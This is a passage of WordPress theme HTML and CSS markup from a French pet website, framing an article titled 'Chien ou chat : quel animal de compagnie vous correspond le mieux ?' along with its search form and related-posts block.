                    border-color: #ed7c21;
                }.tdi_32_ee7 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_32_ee7 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_32_ee7 .tdb-search-form-inner{
                    box-shadow: inset 0px 0px 6px 0px rgba(0,0,0,0.15);
                }.tdi_32_ee7 .tdb-head-search-form-btn:hover{
                    background-color: #ed7c21;
                }.tdi_32_ee7 .result-msg,
                .tdi_32_ee7 .result-msg a{
                    color: #000000;
                }.tdi_32_ee7 .result-msg a:hover{
                    color: #ed7c21;
                }.tdi_32_ee7 .tdb-head-search-form-input{
                    font-family:Source Sans Pro !important;
                }.tdi_32_ee7 .tdb-head-search-placeholder{
                    font-family:Source Sans Pro !important;text-transform:uppercase !important;
                }.tdi_32_ee7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_ee7 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_32_ee7 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_32_ee7 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_32_ee7 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_32_ee7 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_32_ee7 .entry-thumb{
					background-position: center 50%;
				}.tdi_32_ee7 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_32_ee7 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_32_ee7 .td-image-container,
				.ie11 .tdi_32_ee7 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_32_ee7 .td-module-meta-info,
				.ie11 .tdi_32_ee7 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_32_ee7 .td-post-vid-time{
					display: block;
				}.tdi_32_ee7 .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_32_ee7 .entry-title{
					margin: 7px 0 5px;
				
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_32_ee7 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_32_ee7 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_32_ee7 .td-read-more{
					display: none;
				}.tdi_32_ee7 .td-author-date{
					display: none;
				}.tdi_32_ee7 .td-post-author-name{
					display: none;
				}.tdi_32_ee7 .td-post-date,
				.tdi_32_ee7 .td-post-author-name span{
					display: none;
				}.tdi_32_ee7 .entry-review-stars{
					display: none;
				}.tdi_32_ee7 .td-icon-star,
                .tdi_32_ee7 .td-icon-star-empty,
                .tdi_32_ee7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_32_ee7 .td-module-comments{
					display: none;
				}.tdi_32_ee7 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_32_ee7 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_32_ee7 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.td-theme-wrap .tdi_32_ee7 .td_module_wrap:hover .td-module-title a,
				.tdi_32_ee7 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_32_ee7 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }@media (min-width: 768px) {
                    .tdi_32_ee7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32_ee7 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_32_ee7 .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_ee7 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_ee7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_ee7 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_ee7 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32_ee7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_ee7 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_32_ee7 .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32_ee7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32_ee7 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_32_ee7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_32_ee7 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_ee7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_ee7 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_ee7 .td-module-container:before{
					bottom: -10px;
				}.tdi_32_ee7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_ee7 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ed7c21;
                }.tdi_32_ee7 .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32_ee7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_32_ee7 .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_ee7 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_ee7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_ee7 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_ee7 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32_ee7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_ee7 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }@media (min-width: 768px) {
                    .tdi_32_ee7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.carnivores-rapaces.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Rechercher</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_33_b65" class="tdc-zone"><div class="tdc_zone tdi_34_f66  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_34_f66{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_35_5fa" class="tdc-row"><div class="vc_row tdi_36_67f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_67f,
                .tdi_36_67f .tdc-columns{
                    min-height: 0;
                }.tdi_36_67f,
				.tdi_36_67f .tdc-columns{
				    display: block;
				}.tdi_36_67f .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_38_557  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38_557{
                    vertical-align: baseline;
                }.tdi_38_557 > .wpb_wrapper,
				.tdi_38_557 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38_557 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38_557 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="965" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-377"
                    class="post-377 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_39_891" class="tdc-zone"><div class="tdc_zone tdi_40_590  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_40_590{
                    min-height: 0;
                }
</style><div id="tdi_41_681" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_42_978  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42_978,
                .tdi_42_978 .tdc-columns{
                    min-height: 0;
                }.tdi_42_978,
				.tdi_42_978 .tdc-columns{
				    display: block;
				}.tdi_42_978 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42_978{
margin-bottom:25px !important;
}

.tdi_42_978 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_42_978{
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_44_ee9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44_ee9{
                    vertical-align: baseline;
                }.tdi_44_ee9 > .wpb_wrapper,
				.tdi_44_ee9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44_ee9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44_ee9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_46_1e9  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_46_1e9{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: 50%;
                    transform: translateY(-50%);
                    -webkit-transform: translateY(-50%);
                }.tdi_46_1e9,
				.tdi_46_1e9 .tdc-inner-columns{
				    display: block;
				}.tdi_46_1e9 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_46_1e9.tdc-row-content-vert-center,
                    .tdi_46_1e9.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_46_1e9.tdc-row-content-vert-bottom,
                    .tdi_46_1e9.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_46_1e9.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_46_1e9.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column_inner tdi_48_601  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_48_601{
                    vertical-align: baseline;
                }.tdi_48_601 .vc_column-inner > .wpb_wrapper,
				.tdi_48_601 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_601 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_49_1b1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_1b1" >
<style>

/* inline tdc_css att */

.tdi_49_1b1{
margin-top:80px !important;
margin-bottom:0px !important;
border-color:#ed7c21 !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
border-style:solid !important;
border-width: 0px 0px 5px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_1b1{
margin-top:85px !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_1b1{
margin-top:85px !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_49_1b1{
margin-top:0px !important;
margin-bottom:40px !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
}
}

</style>
<style>
/* custom css */
.tdi_49_1b1 .tdb-featured-image-bg{
                    background: url('https://www.carnivores-rapaces.org/wp-content/uploads/2023/07/cat-and-dog-lying-together-under-blanket-on-sofa-2022-12-16-18-25-18-utc.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 875px;
                }.tdi_49_1b1:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-color: rgba(0,0,0,0);
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_49_1b1 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_49_1b1 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_1b1 .tdb-featured-image-bg{
                    padding-bottom: 830px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_1b1 .tdb-featured-image-bg{
                    padding-bottom: 620px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_1b1 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div><div class="vc_column_inner tdi_51_7e5  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_51_7e5{
                    vertical-align: baseline;
                }.tdi_51_7e5 .vc_column-inner > .wpb_wrapper,
				.tdi_51_7e5 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_51_7e5 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_52_ef7 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_52_ef7" >
<style>

/* inline tdc_css att */

.tdi_52_ef7{
margin-bottom:15px !important;
}

</style>
<style>
/* custom css */
.tdi_52_ef7 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #ed7c21 !important;
				
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_52_ef7 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_52_ef7 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_52_ef7 .tdb-entry-category:hover{
					color: #ed7c21 !important;
				}.tdi_52_ef7 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_52_ef7 .tdb-cat-text{
					margin-right: 10px;
				
					font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.td-theme-wrap .tdi_52_ef7{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.carnivores-rapaces.org/sujet/chats/" ><span class="tdb-cat-bg"></span>Chats</a></div></div><div class="td_block_wrap tdb_title tdi_53_556 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_556" >
<style>

/* inline tdc_css att */

.tdi_53_556{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_556{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53_556{
margin-bottom:24px !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_556 .tdb-title-text{
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:50px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_53_556 .tdb-title-line:after{
					height: 0px;
				
					bottom: 40%;
				}.tdi_53_556 .tdb-title-line{
					height: 0px;
				}.td-theme-wrap .tdi_53_556{
					text-align: left;
				}.tdi_53_556 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_556 .tdb-title-text{
					font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_556 .tdb-title-text{
					font-family:Source Sans Pro !important;font-size:24px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_556 .tdb-title-text{
					font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Chien ou chat : quel animal de compagnie vous correspond le mieux ?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_54_0aa tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54_0aa" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_55_dfb .tdm-title{
					color: #ffffff;
				}.tdi_55_dfb .tdm-title{
					font-family:Source Sans Pro !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_55_dfb .tdm-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_55_dfb"><h3 class="tdm-title tdm-title-md">Articles similaires</h3></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_56_1f5 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_56_1f5" >
<style>

/* inline tdc_css att */

.tdi_56_1f5{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56_1f5{
margin-top:-5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_1f5{
margin-top:-5px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_1f5 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_56_1f5 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_1f5 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_56_1f5 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_56_1f5 .td-module-meta-info{
					padding: 20px 15px;
				
					border-color: #eaeaea;
				
					background-color: rgba(0,0,0,0.7);
				}.tdi_56_1f5 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                
					color: #ffffff;
				}.tdi_56_1f5 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_1f5 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_56_1f5 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_56_1f5 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_56_1f5 .td-post-vid-time{
					display: block;
				}.tdi_56_1f5 .td-post-category{
					display: none;
				}.tdi_56_1f5 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_1f5 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_56_1f5 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_56_1f5 .td-post-author-name{
					display: none;
				}.tdi_56_1f5 .td-post-date,
				.tdi_56_1f5 .td-post-author-name span{
					display: none;
				}.tdi_56_1f5 .td-module-comments{
					display: none;
				}.tdi_56_1f5 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_56_1f5 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_1f5 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_56_1f5 .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_56_1f5 .td-read-more a{
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					padding: 0px;
				
					font-family:Source Sans Pro !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56_1f5 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ffffff;
				}.tdi_56_1f5 .entry-title{
					margin: 0px;
				
					font-family:Source Sans Pro !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_56_1f5 .td-read-more{
					margin: 0px;
				
					margin: 20px 0 0 0;
				}.tdi_56_1f5 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_56_1f5 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_56_1f5 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_1f5 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_56_1f5 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_1f5 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_56_1f5 .td-module-container:before{
					bottom: -9px;
				}.tdi_56_1f5 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_56_1f5 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_1f5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_1f5 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_1f5 .entry-title{
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_56_1f5 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_1f5 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_56_1f5 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_1f5 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_56_1f5 .td-module-container:before{
					bottom: -9px;
				}.tdi_56_1f5 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_56_1f5 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_1f5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_1f5 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_1f5 .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_56_1f5 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56_1f5 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_56_1f5 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_1f5 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_56_1f5 .tdb-block-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_56_1f5 .td-module-container:before{
					bottom: -9px;
				}.tdi_56_1f5 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_56_1f5 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_1f5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_1f5 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_1f5 .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_56_1f5 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_56_1f5 = new tdBlock();
block_tdi_56_1f5.id = "tdi_56_1f5";
block_tdi_56_1f5.atts = '{"modules_on_row":"50%","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"","ajax_pagination":"next_prev","related_articles_posts_limit":"2","custom_title":"","show_cat":"none","meta_padding":"20px 15px","art_title":"0","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_family":"582","title_txt":"#ffffff","title_txt_hover":"#ffffff","all_underline_height":"3","all_underline_color":"#ed7c21","meta_bg":"rgba(0,0,0,0.7)","image_height":"60","btn_padding":"0","art_btn":"0","btn_margin":"20px 0 0 0","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_family":"582","f_btn_font_transform":"uppercase","f_btn_font_spacing":"2","tdc_css":"[base64]","modules_gap":"eyJhbGwiOiIyMCIsInBob25lIjoiMTAifQ==","limit":"2","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":965,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 